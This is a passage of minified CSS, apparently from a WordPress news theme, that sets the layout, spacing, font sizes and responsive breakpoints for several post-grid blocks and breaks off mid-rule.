.grid2_first_item{width:50%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items,.widget-area .penci-grid_2 .grid2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:first-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:nth-child(2),.widget-area .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:last-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title{font-size:14px;text-align:center}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title{font-size:20px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item{height:424px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .penci__post-title{font-size:18px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:20px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:relative;top:0;margin-bottom:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:100%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{border:0;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_2 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci__post-title a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_first_item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_first_item{height:424px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post_content{padding:10px 15px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:18px}}@media screen and (max-width:960px){.penci-grid_2 .grid2_first_item{height:424px}.penci-grid_2 .penci__post-title{font-size:18px}.penci-grid_2 .grid2_items .penci-post-item{height:210px}}@media screen and (max-width:768px){.penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-grid_2 .icon-post-format,.penci-grid_2 .penci_post-meta{display:none}.penci-grid_2 .penci_post_content{padding:0 15px 10px;width:100%}.penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-grid_2 .penci__post-title{font-size:16px;text-align:center}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:auto}}@media screen and (max-width:480px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content,.penci-grid_2 .penci_post_content{padding:0 5px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci-piechart,.widget-area .penci-grid_2 .penci-cat-name,.widget-area .penci-grid_2 .penci_post-meta,.penci-grid_2 .penci-piechart,.penci-grid_2 .penci-cat-name,.penci-grid_2 .penci_post-meta{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title,.penci-grid_2 .penci__post-title{font-size:13px;text-align:center}}.penci-grid_3.style-title-grid{padding-left:0;padding-right:0}.penci-grid_3 .penci-block_content{box-sizing:border-box;margin-bottom:20px}.penci-grid_3 .penci-block_content__items{margin-top:2px}.penci-grid_3 .penci-block_content__items:first-child{margin-top:0}.penci-grid_3 .penci-grid-3-items{margin-top:4px;display:flex;flex-wrap:wrap}.penci-grid_3 .penci-grid-3-items:first-child{margin-top:0}.penci-grid_3 .penci-post-item{float:left;display:inline-block;width:100%;position:relative;margin-bottom:0}.penci-grid_3 .penci-post-item:hover:after{opacity:1}.penci-grid_3 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_3 .penci-post-item-1{width:66.81%;border-right:3px solid transparent}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:67.6667%}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.1}.penci-grid_3 .penci-grid-3-item{width:33.19%;float:right}.penci-grid_3 .penci-grid-3-item .penci-post-item{height:50%;display:block}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item-2{border-bottom:1.5px solid transparent}.penci-grid_3 .penci-post-item-3{border-top:1.5px solid transparent}.penci-grid_3 .penci_post_content{position:absolute;bottom:15px;left:20px;padding-right:20px;z-index:5;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;width:calc(100% - 20px)}.penci-grid_3 .penci_post_content a{color:#fff}.penci-grid_3 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-grid_3 .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_3 .penci_post-meta a,.penci-grid_3 .penci_post-meta i{color:inherit}.penci-grid_3 .penci_post-meta i{margin-right:5px}.penci-grid_3 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_3 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_3 .penci__post-title,.penci-grid_3 .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_3.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_3.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-items,.widget-area .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_3 .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_3 .penci-grid-3-item,.widget-area .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:13px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta{display:block}}@media screen and (max-width:768px){.penci-grid_3 .penci-grid-3-items{display:block}.penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item{width:100%}.penci-grid_3 .penci-grid-3-item,.penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_3 .penci-grid-3-item .penci-post-item{width:50%;border-top:3px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-2{border-right:1.5px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-3{border-left:1.5px solid transparent}.penci-grid_3 .penci__post-title{font-size:16px!important}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-grid_3 .penci_post-meta,.penci-grid_3 .icon-post-format,.penci-grid_3 .penci-post-cat,.penci-grid_3 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_3 .penci__post-title,.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:5px;left:5px;padding-right:5px;width:calc(100% - 5px)}}.penci-grid_4 .penci-block-wrapper-item,.penci-grid_4 .penci-block_content__items{margin-top:4px}.penci-grid_4 .penci-block-wrapper-item:first-child,.penci-grid_4 .penci-block_content__items:first-child{margin-top:0}.penci-grid_4.penci-block-pagination .penci-block_content{margin-bottom:0}.penci-grid_4 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{position:absolute;bottom:0}.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:100%;float:left}.penci-grid_4 .penci_post_content{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:10px 19px 16px}.penci-grid_4 .penci_post_content a{color:#fff}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0}.penci-grid_4 .penci_post_content .penci__post-title,.penci-grid_4 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_4 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_4 .penci_post-meta{margin-top:5px}.penci-grid_4 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_4 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_4 .grid4_items .penci_post_content{padding:0 15px 10px}.penci-grid_4 .grid4_items .penci-post-item{width:50%;float:left;margin-bottom:0}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n){padding-left:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n+1){padding-right:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(1),.penci-grid_4 .grid4_items .penci-post-item:nth-child(2){margin-bottom:4px}.penci-grid_4 .grid4_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_4 .grid4_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_4 .penci-post-item-1{padding-left:0;padding-right:4px;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci_post-meta{padding-top:3px}.penci-grid_4 .penci-post-item-1 .penci-image-holder:before{padding-top:67.242%}.penci-grid_4 .penci-post-item-1 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-grid_4 .penci-post-item-1:hover .penci-image-holder:after{opacity:.75}.penci-grid_4.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100.6%}.penci-grid_4.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:135%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .grid4_items,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .grid4_items,.widget-area .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post-meta,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .icon-post-format,.widget-area .penci-grid_4 .penci-piechart,.widget-area .penci-grid_4 .penci_post-meta,.widget-area .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_one-column .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 